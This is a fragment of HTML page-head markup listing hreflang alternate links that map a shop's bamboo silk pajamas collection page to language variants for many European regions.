<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
